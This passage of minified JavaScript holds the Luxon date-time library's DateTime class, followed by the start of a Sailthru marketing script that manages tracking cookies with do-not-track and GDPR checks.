this.disqualifyingUnit?this.disqualifyingUnit.invalidReason:null}}function zr(e,t,r){return new jr(e,r).explainFromTokens(t)}function Wr(e,t){if(!e)return null;const r=Tt.create(t,e).dtFormatter((Pr||(Pr=wn.fromMillis(1555555555555)),Pr)),n=r.formatToParts(),i=r.resolvedOptions();return n.map(t=>function(e,t,r){const{type:n,value:i}=e;if("literal"===n){const e=/^\s+$/.test(i);return{literal:!e,val:e?" ":i}}const s=t[n];let o=n;"hour"===n&&(o=null!=t.hour12?t.hour12?"hour12":"hour24":null!=t.hourCycle?"h11"===t.hourCycle||"h12"===t.hourCycle?"hour12":"hour24":r.hour12?"hour12":"hour24");let a=qr[o];if("object"==typeof a&&(a=a[s]),a)return{literal:!1,val:a}}(t,e,i))}const Rr="Invalid DateTime",Zr=864e13;function Hr(e){return new ke("unsupported zone",`the zone "${e.name}" is not supported`)}function Br(e){return null===e.weekData&&(e.weekData=Ee(e.c)),e.weekData}function Yr(e){return null===e.localWeekData&&(e.localWeekData=Ee(e.c,e.loc.getMinDaysInFirstWeek(),e.loc.getStartOfWeek())),e.localWeekData}function Gr(e,t){const r={ts:e.ts,zone:e.zone,c:e.c,o:e.o,loc:e.loc,invalid:e.invalid};return new wn({...r,...t,old:r})}function Jr(e,t,r){let n=e-60*t*1e3;const i=r.offset(n);if(t===i)return[n,t];n-=60*(i-t)*1e3;const s=r.offset(n);return i===s?[n,i]:[e-60*Math.min(i,s)*1e3,Math.max(i,s)]}function Kr(e,t){const r=new Date(e+=60*t*1e3);return{year:r.getUTCFullYear(),month:r.getUTCMonth()+1,day:r.getUTCDate(),hour:r.getUTCHours(),minute:r.getUTCMinutes(),second:r.getUTCSeconds(),millisecond:r.getUTCMilliseconds()}}function Xr(e,t,r){return Jr(Qe(e),t,r)}function Qr(e,t){const r=e.o,n=e.c.year+Math.trunc(t.years),i=e.c.month+Math.trunc(t.months)+3*Math.trunc(t.quarters),s={...e.c,year:n,month:i,day:Math.min(e.c.day,Xe(n,i))+Math.trunc(t.days)+7*Math.trunc(t.weeks)},o=Tr.fromObject({years:t.years-Math.trunc(t.years),quarters:t.quarters-Math.trunc(t.quarters),months:t.months-Math.trunc(t.months),weeks:t.weeks-Math.trunc(t.weeks),days:t.days-Math.trunc(t.days),hours:t.hours,minutes:t.minutes,seconds:t.seconds,milliseconds:t.milliseconds}).as("milliseconds"),a=Qe(s);let[u,l]=Jr(a,r,e.zone);return 0!==o&&(u+=o,l=e.zone.offset(u)),{ts:u,o:l}}function en(e,t,r,n,i,s){const{setZone:o,zone:a}=r;if(e&&0!==Object.keys(e).length||t){const n=t||a,i=wn.fromObject(e,{...r,zone:n,specificOffset:s});return o?i:i.setZone(a)}return wn.invalid(new ke("unparsable",`the input "${i}" can't be parsed as ${n}`))}function tn(e,t,r=!0){return e.isValid?Tt.create(re.create("en-US"),{allowZ:r,forceSimple:!0}).formatDateTimeFromString(e,t):null}function rn(e,t,r){const n=e.c.year>9999||e.c.year<0;let i="";if(n&&e.c.year>=0&&(i+="+"),i+=Ze(e.c.year,n?6:4),"year"===r)return i;if(t){if(i+="-",i+=Ze(e.c.month),"month"===r)return i;i+="-"}else if(i+=Ze(e.c.month),"month"===r)return i;return i+=Ze(e.c.day),i}function nn(e,t,r,n,i,s,o){let a=!r||0!==e.c.millisecond||0!==e.c.second,u="";switch(o){case"day":case"month":case"year":break;default:if(u+=Ze(e.c.hour),"hour"===o)break;if(t){if(u+=":",u+=Ze(e.c.minute),"minute"===o)break;a&&(u+=":",u+=Ze(e.c.second))}else{if(u+=Ze(e.c.minute),"minute"===o)break;a&&(u+=Ze(e.c.second))}if("second"===o)break;!a||n&&0===e.c.millisecond||(u+=".",u+=Ze(e.c.millisecond,3))}return i&&(e.isOffsetFixed&&0===e.offset&&!s?u+="Z":e.o<0?(u+="-",u+=Ze(Math.trunc(-e.o/60)),u+=":",u+=Ze(Math.trunc(-e.o%60))):(u+="+",u+=Ze(Math.trunc(e.o/60)),u+=":",u+=Ze(Math.trunc(e.o%60)))),s&&(u+="["+e.zone.ianaName+"]"),u}const sn={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},on={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},an={ordinal:1,hour:0,minute:0,second:0,millisecond:0},un=["year","month","day","hour","minute","second","millisecond"],ln=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],cn=["year","ordinal","hour","minute","second","millisecond"];function dn(e){const t={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[e.toLowerCase()];if(!t)throw new a(e);return t}function hn(e){switch(e.toLowerCase()){case"localweekday":case"localweekdays":return"localWeekday";case"localweeknumber":case"localweeknumbers":return"localWeekNumber";case"localweekyear":case"localweekyears":return"localWeekYear";default:return dn(e)}}function mn(e,t){const r=oe(t.zone,be.defaultZone);if(!r.isValid)return wn.invalid(Hr(r));const n=re.fromObject(t);let i,s;if(Ue(e.year))i=be.now();else{for(const t of un)Ue(e[t])&&(e[t]=sn[t]);const t=_e(e)||Le(e);if(t)return wn.invalid(t);const n=function(e){if(void 0===pn&&(pn=be.now()),"iana"!==e.type)return e.offset(pn);const t=e.name;let r=gn.get(t);return void 0===r&&(r=e.offset(pn),gn.set(t,r)),r}(r);[i,s]=Xr(e,n,r)}return new wn({ts:i,zone:r,loc:n,o:s})}function fn(e,t,r){const n=!!Ue(r.round)||r.round,i=Ue(r.rounding)?"trunc":r.rounding,s=(e,s)=>{e=Ge(e,n||r.calendary?0:2,r.calendary?"round":i);return t.loc.clone(r).relFormatter(r).format(e,s)},o=n=>r.calendary?t.hasSame(e,n)?0:t.startOf(n).diff(e.startOf(n),n).get(n):t.diff(e,n).get(n);if(r.unit)return s(o(r.unit),r.unit);for(const e of r.units){const t=o(e);if(Math.abs(t)>=1)return s(t,e)}return s(e>t?-0:0,r.units[r.units.length-1])}function yn(e){let t,r={};return e.length>0&&"object"==typeof e[e.length-1]?(r=e[e.length-1],t=Array.from(e).slice(0,e.length-1)):t=Array.from(e),[r,t]}let pn;const gn=new Map;class wn{constructor(e){const t=e.zone||be.defaultZone;let r=e.invalid||(Number.isNaN(e.ts)?new ke("invalid input"):null)||(t.isValid?null:Hr(t));this.ts=Ue(e.ts)?be.now():e.ts;let n=null,i=null;if(!r){if(e.old&&e.old.ts===this.ts&&e.old.zone.equals(t))[n,i]=[e.old.c,e.old.o];else{const s=Fe(e.o)&&!e.old?e.o:t.offset(this.ts);n=Kr(this.ts,s),r=Number.isNaN(n.year)?new ke("invalid input"):null,n=r?null:n,i=r?null:s}}this._zone=t,this.loc=e.loc||re.create(),this.invalid=r,this.weekData=null,this.localWeekData=null,this.c=n,this.o=i,this.isLuxonDateTime=!0}static now(){return new wn({})}static local(){const[e,t]=yn(arguments),[r,n,i,s,o,a,u]=t;return mn({year:r,month:n,day:i,hour:s,minute:o,second:a,millisecond:u},e)}static utc(){const[e,t]=yn(arguments),[r,n,i,s,o,a,u]=t;return e.zone=ie.utcInstance,mn({year:r,month:n,day:i,hour:s,minute:o,second:a,millisecond:u},e)}static fromJSDate(e,t={}){const r=(n=e,"[object Date]"===Object.prototype.toString.call(n)?e.valueOf():NaN);var n;if(Number.isNaN(r))return wn.invalid("invalid input");const i=oe(t.zone,be.defaultZone);return i.isValid?new wn({ts:r,zone:i,loc:re.fromObject(t)}):wn.invalid(Hr(i))}static fromMillis(e,t={}){if(Fe(e))return e<-Zr||e>Zr?wn.invalid("Timestamp out of range"):new wn({ts:e,zone:oe(t.zone,be.defaultZone),loc:re.fromObject(t)});throw new u(`fromMillis requires a numerical input, but received a ${typeof e} with value ${e}`)}static fromSeconds(e,t={}){if(Fe(e))return new wn({ts:1e3*e,zone:oe(t.zone,be.defaultZone),loc:re.fromObject(t)});throw new u("fromSeconds requires a numerical input")}static fromObject(e,t={}){e=e||{};const r=oe(t.zone,be.defaultZone);if(!r.isValid)return wn.invalid(Hr(r));const n=re.fromObject(t),i=ot(e,hn),{minDaysInFirstWeek:s,startOfWeek:a}=Me(i,n),u=be.now(),l=Ue(t.specificOffset)?r.offset(u):t.specificOffset,c=!Ue(i.ordinal),d=!Ue(i.year),h=!Ue(i.month)||!Ue(i.day),m=d||h,f=i.weekYear||i.weekNumber;if((m||c)&&f)throw new o("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(h&&c)throw new o("Can't mix ordinal dates with month/day");const y=f||i.weekday&&!m;let p,g,w=Kr(u,l);y?(p=ln,g=on,w=Ee(w,s,a)):c?(p=cn,g=an,w=De(w)):(p=un,g=sn);let v=!1;for(const e of p){Ue(i[e])?i[e]=v?g[e]:w[e]:v=!0}const b=y?function(e,t=4,r=1){const n=qe(e.weekYear),i=Re(e.weekNumber,1,tt(e.weekYear,t,r)),s=Re(e.weekday,1,7);return n?i?!s&&Te("weekday",e.weekday):Te("week",e.weekNumber):Te("weekYear",e.weekYear)}(i,s,a):c?function(e){const t=qe(e.year),r=Re(e.ordinal,1,Ke(e.year));return t?!r&&Te("ordinal",e.ordinal):Te("year",e.year)}(i):_e(i),k=b||Le(i);if(k)return wn.invalid(k);const S=y?$e(i,s,a):c?Ve(i):i,[x,T]=Xr(S,l,r),O=new wn({ts:x,zone:r,o:T,loc:n});return i.weekday&&m&&e.weekday!==O.weekday?wn.invalid("mismatched weekday",`you can't specify both a weekday of ${i.weekday} and a date of ${O.toISO()}`):O.isValid?O:wn.invalid(O.invalid)}static fromISO(e,t={}){const[r,n]=function(e){return Nt(e,[er,ir],[tr,sr],[rr,or],[nr,ar])}(e);return en(r,n,t,"ISO 8601",e)}static fromRFC2822(e,t={}){const[r,n]=function(e){return Nt(function(e){return e.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").trim()}(e),[Bt,Yt])}(e);return en(r,n,t,"RFC 2822",e)}static fromHTTP(e,t={}){const[r,n]=function(e){return Nt(e,[Gt,Xt],[Jt,Xt],[Kt,Qt])}(e);return en(r,n,t,"HTTP",t)}static fromFormat(e,t,r={}){if(Ue(e)||Ue(t))throw new u("fromFormat requires an input string and a format");const{locale:n=null,numberingSystem:i=null}=r,s=re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0}),[o,a,l,c]=function(e,t,r){const{result:n,zone:i,specificOffset:s,invalidReason:o}=zr(e,t,r);return[n,i,s,o]}(s,e,t);return c?wn.invalid(c):en(o,a,r,`format ${t}`,e,l)}static fromString(e,t,r={}){return wn.fromFormat(e,t,r)}static fromSQL(e,t={}){const[r,n]=function(e){return Nt(e,[lr,ir],[cr,dr])}(e);return en(r,n,t,"SQL",e)}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the DateTime is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new n(r);return new wn({invalid:r})}static isDateTime(e){return e&&e.isLuxonDateTime||!1}static parseFormatForOpts(e,t={}){const r=Wr(e,re.fromObject(t));return r?r.map(e=>e?e.val:null).join(""):null}static expandFormat(e,t={}){return Ar(Tt.parseFormat(e),re.fromObject(t)).map(e=>e.val).join("")}static resetCache(){pn=void 0,gn.clear()}get(e){return this[e]}get isValid(){return null===this.invalid}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}get outputCalendar(){return this.isValid?this.loc.outputCalendar:null}get zone(){return this._zone}get zoneName(){return this.isValid?this.zone.name:null}get year(){return this.isValid?this.c.year:NaN}get quarter(){return this.isValid?Math.ceil(this.c.month/3):NaN}get month(){return this.isValid?this.c.month:NaN}get day(){return this.isValid?this.c.day:NaN}get hour(){return this.isValid?this.c.hour:NaN}get minute(){return this.isValid?this.c.minute:NaN}get second(){return this.isValid?this.c.second:NaN}get millisecond(){return this.isValid?this.c.millisecond:NaN}get weekYear(){return this.isValid?Br(this).weekYear:NaN}get weekNumber(){return this.isValid?Br(this).weekNumber:NaN}get weekday(){return this.isValid?Br(this).weekday:NaN}get isWeekend(){return this.isValid&&this.loc.getWeekendDays().includes(this.weekday)}get localWeekday(){return this.isValid?Yr(this).weekday:NaN}get localWeekNumber(){return this.isValid?Yr(this).weekNumber:NaN}get localWeekYear(){return this.isValid?Yr(this).weekYear:NaN}get ordinal(){return this.isValid?De(this.c).ordinal:NaN}get monthShort(){return this.isValid?Cr.months("short",{locObj:this.loc})[this.month-1]:null}get monthLong(){return this.isValid?Cr.months("long",{locObj:this.loc})[this.month-1]:null}get weekdayShort(){return this.isValid?Cr.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}get weekdayLong(){return this.isValid?Cr.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}get offset(){return this.isValid?+this.o:NaN}get offsetNameShort(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}get offsetNameLong(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}get isOffsetFixed(){return this.isValid?this.zone.isUniversal:null}get isInDST(){return!this.isOffsetFixed&&(this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset)}getPossibleOffsets(){if(!this.isValid||this.isOffsetFixed)return[this];const e=864e5,t=6e4,r=Qe(this.c),n=this.zone.offset(r-e),i=this.zone.offset(r+e),s=this.zone.offset(r-n*t),o=this.zone.offset(r-i*t);if(s===o)return[this];const a=r-s*t,u=r-o*t,l=Kr(a,s),c=Kr(u,o);return l.hour===c.hour&&l.minute===c.minute&&l.second===c.second&&l.millisecond===c.millisecond?[Gr(this,{ts:a}),Gr(this,{ts:u})]:[this]}get isInLeapYear(){return Je(this.year)}get daysInMonth(){return Xe(this.year,this.month)}get daysInYear(){return this.isValid?Ke(this.year):NaN}get weeksInWeekYear(){return this.isValid?tt(this.weekYear):NaN}get weeksInLocalWeekYear(){return this.isValid?tt(this.localWeekYear,this.loc.getMinDaysInFirstWeek(),this.loc.getStartOfWeek()):NaN}resolvedLocaleOptions(e={}){const{locale:t,numberingSystem:r,calendar:n}=Tt.create(this.loc.clone(e),e).resolvedOptions(this);return{locale:t,numberingSystem:r,outputCalendar:n}}toUTC(e=0,t={}){return this.setZone(ie.instance(e),t)}toLocal(){return this.setZone(be.defaultZone)}setZone(e,{keepLocalTime:t=!1,keepCalendarTime:r=!1}={}){if((e=oe(e,be.defaultZone)).equals(this.zone))return this;if(e.isValid){let n=this.ts;if(t||r){const t=e.offset(this.ts),r=this.toObject();[n]=Xr(r,t,e)}return Gr(this,{ts:n,zone:e})}return wn.invalid(Hr(e))}reconfigure({locale:e,numberingSystem:t,outputCalendar:r}={}){return Gr(this,{loc:this.loc.clone({locale:e,numberingSystem:t,outputCalendar:r})})}setLocale(e){return this.reconfigure({locale:e})}set(e){if(!this.isValid)return this;const t=ot(e,hn),{minDaysInFirstWeek:r,startOfWeek:n}=Me(t,this.loc),i=!Ue(t.weekYear)||!Ue(t.weekNumber)||!Ue(t.weekday),s=!Ue(t.ordinal),a=!Ue(t.year),u=!Ue(t.month)||!Ue(t.day),l=a||u,c=t.weekYear||t.weekNumber;if((l||s)&&c)throw new o("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(u&&s)throw new o("Can't mix ordinal dates with month/day");let d;i?d=$e({...Ee(this.c,r,n),...t},r,n):Ue(t.ordinal)?(d={...this.toObject(),...t},Ue(t.day)&&(d.day=Math.min(Xe(d.year,d.month),d.day))):d=Ve({...De(this.c),...t});const[h,m]=Xr(d,this.o,this.zone);return Gr(this,{ts:h,o:m})}plus(e){if(!this.isValid)return this;return Gr(this,Qr(this,Tr.fromDurationLike(e)))}minus(e){if(!this.isValid)return this;return Gr(this,Qr(this,Tr.fromDurationLike(e).negate()))}startOf(e,{useLocaleWeeks:t=!1}={}){if(!this.isValid)return this;const r={},n=Tr.normalizeUnit(e);switch(n){case"years":r.month=1;case"quarters":case"months":r.day=1;case"weeks":case"days":r.hour=0;case"hours":r.minute=0;case"minutes":r.second=0;case"seconds":r.millisecond=0}if("weeks"===n)if(t){const e=this.loc.getStartOfWeek(),{weekday:t}=this;t<e&&(r.weekNumber=this.weekNumber-1),r.weekday=e}else r.weekday=1;if("quarters"===n){const e=Math.ceil(this.month/3);r.month=3*(e-1)+1}return this.set(r)}endOf(e,t){return this.isValid?this.plus({[e]:1}).startOf(e,t).minus(1):this}toFormat(e,t={}){return this.isValid?Tt.create(this.loc.redefaultToEN(t)).formatDateTimeFromString(this,e):Rr}toLocaleString(e=m,t={}){return this.isValid?Tt.create(this.loc.clone(t),e).formatDateTime(this):Rr}toLocaleParts(e={}){return this.isValid?Tt.create(this.loc.clone(e),e).formatDateTimeParts(this):[]}toISO({format:e="extended",suppressSeconds:t=!1,suppressMilliseconds:r=!1,includeOffset:n=!0,extendedZone:i=!1,precision:s="milliseconds"}={}){if(!this.isValid)return null;const o="extended"===e;let a=rn(this,o,s=dn(s));return un.indexOf(s)>=3&&(a+="T"),a+=nn(this,o,t,r,n,i,s),a}toISODate({format:e="extended",precision:t="day"}={}){return this.isValid?rn(this,"extended"===e,dn(t)):null}toISOWeekDate(){return tn(this,"kkkk-'W'WW-c")}toISOTime({suppressMilliseconds:e=!1,suppressSeconds:t=!1,includeOffset:r=!0,includePrefix:n=!1,extendedZone:i=!1,format:s="extended",precision:o="milliseconds"}={}){if(!this.isValid)return null;return o=dn(o),(n&&un.indexOf(o)>=3?"T":"")+nn(this,"extended"===s,t,e,r,i,o)}toRFC2822(){return tn(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)}toHTTP(){return tn(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")}toSQLDate(){return this.isValid?rn(this,!0):null}toSQLTime({includeOffset:e=!0,includeZone:t=!1,includeOffsetSpace:r=!0}={}){let n="HH:mm:ss.SSS";return(t||e)&&(r&&(n+=" "),t?n+="z":e&&(n+="ZZ")),tn(this,n,!0)}toSQL(e={}){return this.isValid?`${this.toSQLDate()} ${this.toSQLTime(e)}`:null}toString(){return this.isValid?this.toISO():Rr}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`DateTime { ts: ${this.toISO()}, zone: ${this.zone.name}, locale: ${this.locale} }`:`DateTime { Invalid, reason: ${this.invalidReason} }`}valueOf(){return this.toMillis()}toMillis(){return this.isValid?this.ts:NaN}toSeconds(){return this.isValid?this.ts/1e3:NaN}toUnixInteger(){return this.isValid?Math.floor(this.ts/1e3):NaN}toJSON(){return this.toISO()}toBSON(){return this.toJSDate()}toObject(e={}){if(!this.isValid)return{};const t={...this.c};return e.includeConfig&&(t.outputCalendar=this.outputCalendar,t.numberingSystem=this.loc.numberingSystem,t.locale=this.loc.locale),t}toJSDate(){return new Date(this.isValid?this.ts:NaN)}diff(e,t="milliseconds",r={}){if(!this.isValid||!e.isValid)return Tr.invalid("created by diffing an invalid DateTime");const n={locale:this.locale,numberingSystem:this.numberingSystem,...r},i=(a=t,Array.isArray(a)?a:[a]).map(Tr.normalizeUnit),s=e.valueOf()>this.valueOf(),o=Er(s?this:e,s?e:this,i,n);var a;return s?o.negate():o}diffNow(e="milliseconds",t={}){return this.diff(wn.now(),e,t)}until(e){return this.isValid?Ir.fromDateTimes(this,e):this}hasSame(e,t,r){if(!this.isValid)return!1;const n=e.valueOf(),i=this.setZone(e.zone,{keepLocalTime:!0});return i.startOf(t,r)<=n&&n<=i.endOf(t,r)}equals(e){return this.isValid&&e.isValid&&this.valueOf()===e.valueOf()&&this.zone.equals(e.zone)&&this.loc.equals(e.loc)}toRelative(e={}){if(!this.isValid)return null;const t=e.base||wn.fromObject({},{zone:this.zone}),r=e.padding?this<t?-e.padding:e.padding:0;let n=["years","months","days","hours","minutes","seconds"],i=e.unit;return Array.isArray(e.unit)&&(n=e.unit,i=void 0),fn(t,this.plus(r),{...e,numeric:"always",units:n,unit:i})}toRelativeCalendar(e={}){return this.isValid?fn(e.base||wn.fromObject({},{zone:this.zone}),this,{...e,numeric:"auto",units:["years","months","days"],calendary:!0}):null}static min(...e){if(!e.every(wn.isDateTime))throw new u("min requires all arguments be DateTimes");return je(e,e=>e.valueOf(),Math.min)}static max(...e){if(!e.every(wn.isDateTime))throw new u("max requires all arguments be DateTimes");return je(e,e=>e.valueOf(),Math.max)}static fromFormatExplain(e,t,r={}){const{locale:n=null,numberingSystem:i=null}=r;return zr(re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0}),e,t)}static fromStringExplain(e,t,r={}){return wn.fromFormatExplain(e,t,r)}static buildFormatParser(e,t={}){const{locale:r=null,numberingSystem:n=null}=t,i=re.fromOpts({locale:r,numberingSystem:n,defaultToEN:!0});return new jr(i,e)}static fromFormatParser(e,t,r={}){if(Ue(e)||Ue(t))throw new u("fromFormatParser requires an input string and a format parser");const{locale:n=null,numberingSystem:i=null}=r,s=re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0});if(!s.equals(t.locale))throw new u(`fromFormatParser called with a locale of ${s}, but the format parser was created for ${t.locale}`);const{result:o,zone:a,specificOffset:l,invalidReason:c}=t.explainFromTokens(e);return c?wn.invalid(c):en(o,a,r,`format ${t.format}`,e,l)}static get DATE_SHORT(){return m}static get DATE_MED(){return f}static get DATE_MED_WITH_WEEKDAY(){return y}static get DATE_FULL(){return p}static get DATE_HUGE(){return g}static get TIME_SIMPLE(){return w}static get TIME_WITH_SECONDS(){return v}static get TIME_WITH_SHORT_OFFSET(){return b}static get TIME_WITH_LONG_OFFSET(){return k}static get TIME_24_SIMPLE(){return S}static get TIME_24_WITH_SECONDS(){return x}static get TIME_24_WITH_SHORT_OFFSET(){return T}static get TIME_24_WITH_LONG_OFFSET(){return O}static get DATETIME_SHORT(){return I}static get DATETIME_SHORT_WITH_SECONDS(){return C}static get DATETIME_MED(){return N}static get DATETIME_MED_WITH_SECONDS(){return E}static get DATETIME_MED_WITH_WEEKDAY(){return $}static get DATETIME_FULL(){return D}static get DATETIME_FULL_WITH_SECONDS(){return V}static get DATETIME_HUGE(){return M}static get DATETIME_HUGE_WITH_SECONDS(){return _}}function vn(e){if(wn.isDateTime(e))return e;if(e&&e.valueOf&&Fe(e.valueOf()))return wn.fromJSDate(e);if(e&&"object"==typeof e)return wn.fromObject(e);throw new u(`Unknown datetime argument: ${e}, of type ${typeof e}`)}t.DateTime=wn,t.Duration=Tr,t.FixedOffsetZone=ie,t.IANAZone=j,t.Info=Cr,t.Interval=Ir,t.InvalidZone=se,t.Settings=be,t.SystemZone=F,t.VERSION="3.7.1",t.Zone=L}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};r.r(n),r.d(n,{debug:()=>Ln,getCookie:()=>jn,init:()=>Un,integration:()=>Pn,overlay:()=>An,personalize:()=>Fn,track:()=>qn});const i="do-not-track",s="data-var-name",o="sailthru_sess_overlay_params",a="sailthru_session_overlay",u="sailthru_dismiss_overlay",l="STdebug",c="STpreview",d="STpageviewsOverride";function h(e,t){const r=encodeURIComponent(t)+"=";for(const t of(document.cookie||"").split(/;\s*/))t.startsWith(r)&&e.push(decodeURIComponent(t.substring(r.length)))}const m={getCookie(e){const t=String(e),r=function(e){const t=[];return h(t,e),t}(t);if("sailthru_hid"===t)for(const e of r)if(e===i||"optout"===e)return e;const n=r.length&&r[0]||"";return"string"==typeof n?n.trim():""}};function f(e){return/^(?:\d{1,3}\.){3}\d{1,3}$/.test(e)}function y(e,t,{value:r="",minutes:n,domain:i,secureFlag:s,isDeletion:o=!1}={}){const a=[`${encodeURIComponent(e)}=${encodeURIComponent(r)}`,"Path=/",`SameSite=${t}`];if(o)a.push("Max-Age=0","Expires=Thu, 01 Jan 1970 00:00:00 GMT");else if("number"==typeof n){const e=Math.floor(60*n*1e3),t=new Date(Date.now()+Math.max(e,0)).toUTCString();a.push(`Expires=${t}`),a.push(`Max-Age=${Math.max(0,Math.floor(e/1e3))}`)}return i&&a.push(`Domain=${i}`),("none"===t.toLowerCase()||s)&&a.push("Secure"),a}function p(e,t,r,n){return y(e,r,{value:t,...n}).join("; ")}function g(e,t,r){return y(e,t,{...r,isDeletion:!0}).join("; ")}function w(e,t=null,n=null,{secure:i,sameSite:s="Lax",minutes:o}={}){if(!e)return{success:!0,cookieWasSet:!1,shouldCache:!0};if(!(null!=t&&`${t}`.length>0)||!(null!=n))return{success:!1,cookieWasSet:!1,shouldCache:!1};const a=i||"none"===s.toLowerCase(),u=`${n}__sentinel_${function(e=4){const t=void 0!==r.g&&r.g.crypto?r.g.crypto:void 0,n=globalThis.crypto||t;return n?.getRandomValues?[...n.getRandomValues(new Uint8Array(e))].map(e=>Number(e).toString(16).padStart(2,"0")).join(""):Array.from({length:e},()=>Math.floor(256*Math.random()).toString(16).padStart(2,"0")).join("")}(4)}`,l=p(t,u,s,{minutes:1/60,domain:e,secureFlag:a});document.cookie=l;const c=`${encodeURIComponent(t)}=${encodeURIComponent(u)}`;if(!document.cookie.split(/;\s*/).some(e=>e===c))return{success:!1,cookieWasSet:!1,shouldCache:!1};const d=p(t,n,s,{minutes:o,domain:e,secureFlag:a});return document.cookie=d,{success:!0,cookieWasSet:!0,shouldCache:!0}}function v(e){return null==e?e:`${e}`.replace(/^\.+/,"").toLowerCase()}function b(e){const t=`${e}=`,r=encodeURIComponent(`${e}`)+"=";return!(document.cookie||"").split(/;\s*/).some(e=>e.startsWith(t)||e.startsWith(r))}const k={create(e,t,n,i,s={}){const{sameSite:o="Lax",secure:a="https:"===location.protocol}=s;let u=null,l=!1;if(null!=i){const s=function({preferred:e,sameSite:t="Lax",secure:n,cookieName:i=null,cookieValue:s=null,minutes:o}={}){const a="undefined"!=typeof globalThis&&globalThis.location||"undefined"!=typeof window&&window.location||void 0!==r.g&&r.g.location||{hostname:"",protocol:""};let u=a.hostname||"";if("boolean"!=typeof n&&(n="https"===(a.protocol||"").replace(/:$/,"")),!u&&e&&(u=e),!u||"localhost"===u||f(u))return null;const l=e?v(e):null,c=`cookie-domain:${u}:${t}:${n?1:0}`,d={get(){try{const e=sessionStorage.getItem(c);return null===e?null:""===e?"":v(e)}catch{return null}},set(e){try{sessionStorage.setItem(c,e??"")}catch{}}},h=d.get();if(null!==h)return{domain:""===h?null:h,cookieWasSet:!1};if(l){const e=w(l,i,s,{sameSite:t,secure:n,minutes:o});if(e.success)return e.shouldCache&&d.set(l),{domain:l,cookieWasSet:e.cookieWasSet}}const m=v(u),y=w(m,i,s,{sameSite:t,secure:n,minutes:o});return y.success?(y.shouldCache&&d.set(m),{domain:m,cookieWasSet:y.cookieWasSet}):(d.set(""),{domain:null,cookieWasSet:!1})}({preferred:i,sameSite:o,secure:a,cookieName:e,cookieValue:t,minutes:n});u=s.domain,l=s.cookieWasSet}if(!l){const r=p(e,t,o,{minutes:n,domain:u,secureFlag:"none"===o.toLowerCase()||!0===s.secure||a});document.cookie=r}return document.cookie.includes(`${encodeURIComponent(e)}=`)},read:m.getCookie,delete(e,t=void 0,r={}){const{sameSite:n="Lax",secure:i="https:"===location.protocol}=r;for(const r of function(e){const t=v(location.hostname),r=new Set,n=[];if(e&&"localhost"!==e&&!f(e)){const t=v(e);t&&!r.has(t)&&(r.add(t),n.push(t))}const i=t.split(".");for(let e=1;e<i.length-1;e++){const t=i.slice(e).join(".");t&&!r.has(t)&&(r.add(t),n.push(t))}return r.has(t)||(r.add(t),n.push(t)),n.push(null),n}(t,n,i)){const t=g(e,n,{domain:r?v(r):null,secureFlag:i});document.cookie=t}return b(e)},updatePCCookie(e,t){if(this.handleGDPR())return;let r=this.read("sailthru_pc");const n="00000000-0000-0000-0000-000000000000",i=e.contentHash,s=t.list?t.list:"000000000000000000000000",o=`${i}${t.sectionId}${s}${n}${n}0000`;if(r){const e=r.slice(2).match(/.{168}/g);r=e.filter(e=>-1===e.indexOf(i)).join("")}r=`00${o}${r}`,r=r.slice(0,1682),this.create("sailthru_pc",r,525600)},updateSailthruContentCookie(e){if(this.handleGDPR())return;let t=this.read("sailthru_content");if(e){const r=e.length,n=16*r,i=t.indexOf(e);-1!==i&&(t=t.substring(0,i)+t.substring(i+r));let s=t+e;s=s.length>n?s.substring(r):s,this.delete("sailthru_content"),this.create("sailthru_content",s,525600)}},updatePageviewsCookie(){if(this.handleGDPR()){const e=this.getSessionCookieName("sailthru_pageviews");let t=this.readCookieValue("sailthru_pageviews");t=Number(t)+1,this.create(e,t)}else{const e=this.read("sailthru_overlays");let t=this.read("sailthru_pageviews");t=Number(t)+1,this.create("sailthru_pageviews",t,30),e.length>0&&this.create("sailthru_overlays",e,30)}},setSailthruHid(e){if(!e)return void this.delete("sailthru_hid");const t=this.getCookieDomain(window.location.hostname);this.create("sailthru_hid",e,525600,t)},setCookiesDoNotTrack(){return 